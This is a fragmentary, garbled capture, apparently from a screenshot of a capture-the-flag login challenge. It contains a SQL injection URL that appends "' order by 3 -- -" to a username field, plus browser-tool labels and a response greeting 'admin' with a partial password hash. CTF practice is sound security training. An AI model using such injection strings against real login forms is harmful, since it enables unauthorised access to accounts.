 URL
http://0bee8e6e-f682-46a8-96ff-34a9d1f8cd17.node4.buuoj.cn:81/check.php?username=admin' order by 3 -- -
&password=1
Use POST method
MODIFY HEADER
Hello
admin !
Your passwor
'5abe8d34768
Name
Value
Upgrade-Insecur…
1
Name
Value
User-Agent
Mozilla/5.0 (Windows N